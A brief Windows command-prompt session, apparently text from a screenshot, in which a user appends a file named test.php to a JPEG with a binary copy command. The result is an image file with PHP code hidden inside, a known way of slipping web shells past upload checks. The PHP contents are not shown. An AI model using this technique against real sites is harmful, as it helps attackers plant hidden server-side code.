 C:\Windows\system32\cmd.exe
C:\Users\sx\Desktop>cmd
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\sx\Desktop>copy 2.jpg/b+test.php 123.jpg
2.jpg
已复制         1 个文件。
C:\Users\sx\Desktop>